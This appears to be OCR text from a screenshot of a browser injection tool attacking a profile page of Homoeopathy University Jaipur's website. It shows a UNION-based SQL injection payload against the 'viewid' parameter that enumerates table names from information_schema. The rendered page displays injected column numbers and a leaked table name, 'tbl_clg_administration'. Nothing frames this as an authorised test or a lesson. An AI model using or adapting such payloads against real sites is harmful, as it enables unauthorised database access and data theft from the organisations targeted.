 Load ···
Split···
Execu···
https: _materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,5,6,table_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from
information_schema.tables where table_schema=database() limit 1,1 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
Qualification 16
Practice Exp. 17
Academic Experience 18
Email tbl_clg_administration
Registration No. 22
Date of Birth 5
Recent Post
Academic Experience
24
Articles / Publications / Books
Offline